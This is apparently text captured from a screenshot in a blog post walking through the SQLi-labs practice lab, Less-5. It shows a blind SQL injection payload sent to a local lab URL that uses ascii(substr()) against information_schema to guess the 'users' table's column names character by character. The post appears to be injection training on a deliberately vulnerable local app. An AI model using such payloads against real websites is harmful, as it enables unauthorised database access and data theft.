 Less-5 Double Query- Single...
127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select column_name from information_schema.columns where table_name='users
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),1,1))>104%23
Split URL
Execute
Enable Post data Enable Referrer
http://blog.csdn.net/
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5